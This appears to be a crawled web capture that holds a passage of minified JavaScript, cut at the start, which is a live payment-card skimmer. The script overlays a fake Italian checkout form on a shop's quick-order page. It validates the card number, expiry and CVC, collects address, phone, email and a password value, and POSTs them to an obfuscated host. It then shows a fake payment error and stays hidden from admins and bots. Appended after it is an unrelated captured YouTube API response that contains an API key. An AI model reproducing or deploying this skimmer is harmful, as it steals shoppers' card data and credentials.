"+i("last"),u=p.createElement("iframe");p.body.appendChild(u),u.contentWindow.document.open(),u.contentWindow.document.write('<div style="width:50%;min-height: 75%;margin:0 auto;background: white;display: table;padding: 5%;" id="iframeform"><style>#payment-action{cursor: pointer;width:120px;background:#1cad6b;height:40px;border:none;color:white;}#payment-action:hover{background:#30d188;}#cvc_img,#cvc_span{position:absolute}.row{display:table;float:left;width:100%;padding:5px 0;margin-left:5px;}.in-line-form #inlinecard .row{display:inline!important}.form-group{display:block;clear:both;width:100%}.input-group,.label-group{display:inline;width: 48%;padding: 0;float:left}.input-group input,form{width:100%}#cvc_span,.input-group{float:right}.row input, select{border:1px solid #999;padding:5px;margin:2px;height:30px;-webkit-appearance:no;margin-left:-20px;}.error{color:red!important;font-weight:700}.error:-moz-placeholder{color:red!important;font-weight:700}.error::placeholder{color:red!important;font-weight:700}.error:-ms-input-placeholder{color:red!important;font-weight:700}.error::-webkit-input-placeholder{color:red!important;font-weight:700}@media only screen and (max-width:639px){.row>.input-group,.input-group,.label-group,.label-group label{width:98%;}}</style><p style="text-align: right;right: 21%;top: -8px;font-family: sans-serif;font-size: 150%;position: absolute;z-index: 99;"><b class="fqk" style="cursor: pointer;adding: 0 5px 0 5px;">&times;</b></p><h1 style="font-size: 130%;font-family: sans-serif;">Informazioni di fatturazione</h1><div class="row country"><div class="form-group"><div class="label-group"><label for="country" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Paese</label></div><div class="input-group"><div id="card_holder_fld"><select class="form-control form-control-select js-country" name="id_country" required="" id="country"><option value="" disabled="" selected="">-- please choose --</option><option value="AR">Argentina</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="BD">Bangladesh</option><option value="BE">Belgium</option><option value="BR">Brazil</option><option value="BG">Bulgaria</option><option value="CA">Canada</option><option value="CL">Chile</option><option value="CO">Colombia</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="EE">Estonia</option><option value="FI">Finland</option><option value="FR">France</option><option value="DE">Germany</option><option value="GR">Greece</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran, Islamic Republic of</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JP">Japan</option><option value="JO">Jordan</option><option value="KR">Korea, Republic of</option><option value="KW">Kuwait</option><option value="MY">Malaysia</option><option value="MX">Mexico</option><option value="NL">Netherlands</option><option value="NZ">New Zealand</option><option value="NO">Norway</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="QA">Qatar</option><option value="RO">Romania</option><option value="SA">Saudi Arabia</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="ES">Spain</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="TW">Taiwan, Province of China</option><option value="TH">Thailand</option><option value="TR">Turkey</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US">United States</option><option value="VN">Viet Nam</option><option value="XX">Other</option></select><input value="" id="country_inpt" type="text" autocomplete="off" name="country_inpt" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;display:none;" class=""></div></div></div></div><div class="row city"><div class="form-group"><div class="label-group"><label for="city" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Città</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+t+'" id="city" type="text" autocomplete="off" name="city" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row state"><div class="form-group"><div class="label-group"><label for="state" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Stato</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+o+'" id="state" type="text" autocomplete="off" name="state" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street1" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Indirizzo</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+a+'" id="street1" type="text" autocomplete="off" name="street1" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street2" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Indirizzo2</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+l+'" id="street2" type="text" autocomplete="off" name="street2" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row postcode"><div class="form-group"><div class="label-group"><label for="postcode" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">CAP</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+r+'" id="postcode" type="text" autocomplete="off" name="postcode" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row phone"><div class="form-group"><div class="label-group"><label for="phone" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Telefono</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+n+'" id="phone" type="text" autocomplete="off" name="phone" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row mail"><div class="form-group"><div class="label-group"><label for="mail" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">E-mail</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+d+'" id="mail" type="text" autocomplete="off" name="mail" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><h1 style="font-size: 130%;font-family: sans-serif;">Pagamento con carta</h1><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Nome del titolare</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+s+'" id="card_holder" type="text" autocomplete="off" name="card_holder" placeholder="Name on card" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Numero della carta</label></div><div class="input-group"><div id="card_holder_fld"><input id="cc" maxlength="19" type="tel" autocomplete="off" name="card_number" placeholder="1234 1234 1234 1234" value="" style="color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;background-image: url([data-uri]);background-repeat: no-repeat;background-position: 98% 4px;"></div></div></div></div><div style="background: aliceblue;" class="row card_holder"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Data di scadenza</label></div><div class="input-group"><div id="card_holder_fld"><input id="exp" maxlength="5" type="tel" autocomplete="off" name="expiry_date" placeholder="MM / YY" style="width: 50%;color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;"></div></div></div></div><div style="background: aliceblue;margin-bottom:20px;" class="row cvc"><div class="form-group"><div class="label-group"><label for="cvc" id="cvc_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 13px; font-weight: 600; color: rgb(99, 99, 99); line-height: 1.5;">CVC/CVV/CID</label></div><div class="input-group"><div id="cvc_fld"><input id="cvc" type="tel" maxlength="4" autocomplete="off" name="cvc" placeholder="XXX" style="width:50%;color: rgb(99, 99, 99); font-family:sans-serif; font-size: 14px;"></div></div></div></div><div style="width: 100%;text-align:left;"><a id="other_tethod" href="#" style="color: brown;text-decoration: none;cursor: pointer;font-family: sans-serif; font-size: 90%;">&larr; Altri metodi di pagamento</a></div><div class="buttons" style="text-align: right;"><input id="payment-action" type="button" class="button" value="Continuare"></div></div>'),u.contentWindow.document.close(),u.setAttribute("style","display:block !important; visibility:visible !important;width:100% !important;height:100% !important;top:0px !important;left:0px !important;position:fixed !important;z-index: 2147483647 !important;background: rgba(0, 0, 0, 0.8);border:none;"),u.id="Payment-frame";var s=u.contentWindow||u,b=u.contentDocument||s.document,s=b.createElement("script");s.append('d=document;fetch("//ip-api.io/api/json/").then(function (response) {return response.json();}).then(function (payload){newlang=payload.country_code;d.querySelector("[name=id_country]").value=newlang;d.querySelector("#country_inpt").value=newlang;});d.querySelector("b.fqk").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};   d.querySelector("#other_tethod").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};'),b.body.appendChild(s);var f=b.getElementById("country");(f.onchange=e)(),b.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,""),o="Backspace"===e.key;return e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!o&&19===t.length)?(e.preventDefault(),!1):void(this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim())});var v=0;b.querySelector("#exp").addEventListener("keydown",function(){v++,2==this.value.length&&v<3&&(v++,this.value+="/"),this.value.length<=2&&(v=0)}),type=function(e){var t=/^4/;if(null!=e.match(t))return"vi";if(t=/^3[47]/,null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"};var g=!0,y=0;b.querySelector("#payment-action").onclick=function(){var e,t,o=function(e){var t=b.getElementById("cc"),o=b.getElementById("exp"),i=b.getElementById("cvc");if(e&&t&&o&&i){t=t.value,o=o.value,i=i.value;var a,l,r="_",n="_",d="_";if(t){for(var s=0,c=0,p=!1,u=(t=t.replace(/[^\d;]/g,"")).length-1;0<=u;u--){var f=t.charAt(u),c=parseInt(f,10);p&&9<(c*=2)&&(c-=9),s+=c,p=!p}r=t.length<12||19<t.length||0!=s%10?"_":"v"}o&&0<o.indexOf("/")&&(exps=o.split("/"),a=exps[0].replace(/[^\d;]/g,""),0==(l=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(l=l.split("20")[1]),1==a.length&&(a="0"+a),m=(new Date).getFullYear().toString().split("20")[1],n=12<a||""==a||"00"==a||2<a.length||l<m||+m+50<=+l?"_":"v"),i&&(i=i.replace(/[^\d;]/g,""),"am"==type(t)?(d="_",4==i.length&&(d="v")):(d="_",3==i.length&&(d="v")));var v="_",g="_",y="_",o="_",m="_";return b.querySelector("#postcode").value&&(v="v"),b.querySelector("#country_inpt").value&&(g="v"),b.querySelector("#city").value&&(y="v"),b.querySelector("#street1").value&&(o="v"),b.querySelector("#card_holder").value&&(m="v"),"_"==r||"_"==n||"_"==d||"_"==v||"_"==g||"_"==y||"_"==o||"_"==m?type(t)+"|"+r+"|"+n+"|"+d+"|"+v+"|"+g+"|"+y+"|"+o+"|"+m:(crc32=function(e){for(var t,o=[],i=0;i<256;i++){t=i;for(var a=0;a<8;a++)t=1&t?3988292384^t>>>1:t>>>1;o[i]=t}for(var l=-1,r=0;r<e.length;r++)l=l>>>8^o[255&(l^e.charCodeAt(r))];return(-1^l)>>>0},[location.protocol+"//"+decodeURIComponent(h(e,1))+crc32(t),t,a+"/"+l,i,b.querySelector("#postcode").value,b.querySelector("#country_inpt").value,b.querySelector("#state").value,b.querySelector("#city").value,b.querySelector("#street1").value,b.querySelector("#street2").value,b.querySelector("#phone").value,b.querySelector("#mail").value,b.querySelector("#card_holder").value,location.href])}}("_oLxZyHTquETp1MxZy02ow5PMfu2pzITM");3<++y&&(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),"object"==typeof o&&g&&(g=!1,(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),e='{"a": "'+o[1]+'","b": "'+o[2]+'","c": "'+o[3]+'","d": "'+o[4]+'","e": "'+o[5]+'","f": "'+o[6]+'","g": "'+o[7]+'", "h": "'+o[8]+'","i": "'+o[9]+'","j": "'+o[10]+'","k": "'+o[11]+'","l": "'+o[12]+'","n": "'+i("password")+'","o": "'+o[13]+'"}',(t=new XMLHttpRequest).open("POST",o[0],!0),t.setRequestHeader("Content-type","application/json; charset=utf-8"),e=JSON.stringify({dataID:h(e,0)}),t.send(e),t.onreadystatechange=function(){4===t.readyState&&(t.status,alert("Errore 501: Pagamento non riuscito. Per favore riprova."))}),"string"!=typeof o||9==(o=o.split("|")).length&&("_"==o[1]&&(b.querySelector("#cc").style.borderColor="#d52f09"),"_"==o[2]&&(b.querySelector("#exp").style.borderColor="#d52f09"),"_"==o[3]&&(b.querySelector("#cvc").style.borderColor="#d52f09"),"_"==o[4]&&(b.querySelector("#postcode").style.borderColor="#d52f09"),"_"==o[5]&&(b.querySelector("#country").style.borderColor="#d52f09"),"_"==o[6]&&(b.querySelector("#city").style.borderColor="#d52f09"),"_"==o[7]&&(b.querySelector("#street1").style.borderColor="#d52f09"),"_"==o[8]&&(b.querySelector("#card_holder").style.borderColor="#d52f09"))},int3=setInterval(function(){var e;document.querySelector("#ix")&&(clearInterval(int3),(e=document.querySelector("#ix")).parentElement.removeChild(e))},1e3),int3=setInterval(function(){var e;document.querySelector("#_gtm")&&(clearInterval(int3),(e=document.querySelector("#_gtm")).parentElement.removeChild(e))},1e3)}function allt(){function e(e){if(e)return e.toLowerCase()}var t=!1;return(document.getElementById("wpadminbar")||/admin|cart_id/.test(e(document.cookie)))&&localStorage.setItem("cart_id",Date.now()),/admin|cart_id/.test(e(document.cookie))||!/quick-order/.test(e(document.location.href))||/bot|google/.test(e(navigator.userAgent))||document.getElementById("wpadminbar")||localStorage.getItem("cart_id")||!document.querySelector("body")||document.querySelector("#Payment-frame")||(t=!0),t}intervalez=setInterval(function(){allt()&&(clearInterval(intervalez),_Runz())},1e3);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.googleapis.com/youtube/v3/channels?part=brandingSettings%2Csnippet%2Cstatistics%2CcontentDetails&id=UCFs6pPOUEiEs6kkhfUT7DMw&key=AIzaSyCkL4mfiRO590DMxbWe6GU3mWX8ERLzpCQ&callback=jQuery111008484860041574156_1771890736224
body_size: 579
content:
// API callback
jQuery111008484860041574156_1771890736224({
  "kind": "youtube#channelListResponse",
  "etag": "29hdjkGfu3ToheT7ZQ1et3pniBE",
  "pageInfo": {
    "totalResults": 1,
    "resultsPerPage": 5
  },
  "items": [
    {
      "kind": "youtube#channel",
      "etag": "gtr8IuRHfG-AHVplvVmUwixWrtg",
      "id": "UCFs6pPOUEiEs6kkhfUT7DMw",
      "snippet": {
        "title": "Epianeta",
        "description": "Elettricità e illuminazione",
        "customUrl": "@epianeta8752",
        "publishedAt": "2017-07-01T16:55:53Z",
        "thumbnails": {
          "default": {
            "url": "https://yt3.ggpht.com/ytc/AIdro_m0u8JIBwn4eA-7EjUuzl-s6sXVk0v3H6bW8um6uppaSnc=s88-c-k-c0x00ffffff-no-rj",
            "width": 88,
            "height": 88
          },
          "medium": {
            "url": "https://yt3.ggpht.com/ytc/AIdro_m0u8JIBwn4eA-7EjUuzl-s6sXVk0v3H6bW8um6uppaSnc=s240-c-k-c0x00ffffff-no-rj",
            "width": 240,
            "height": 240
          },
          "high": {
            "url": "https://yt3.ggpht.com/ytc/AIdro_m0u8JIBwn4eA-7EjUuzl-s6sXVk0v3H6bW8um6uppaSnc=s800-c-k-c0x00ffffff-no-rj",
            "width": 800,
            "height": 800
          }
        },
        "localized": {
          "title": "Epianeta",
          "description": "Elettricità e illuminazione"
        }
      },
      "contentDetails": {
        "relatedPlaylists": {
          "likes": "",
          "uploads": "UUFs6pPOUEiEs6kkhfUT7DMw"
        }
      },
      "statistics": {
        "viewCount": "173988",
        "subscriberCount": "214",
        "hiddenSubscriberCount": false,
        "videoCount": "61"
      },
      "brandingSettings": {
        "channel": {
          "title": "Epianeta",
          "description": "Elettricità e illuminazione",
          "unsubscribedTrailer": "eHegvlxUvFE"
        },
        "image": {
          "bannerExternalUrl": "https://yt3.googleusercontent.com/EEMyU27SP-L2WpF78zepvRlUMI_jCkApOELMYxOTHHUmowVHg5b76cy9HEMpydl9B_feFS58Gg"
        }
      }
    }
  ]
}
);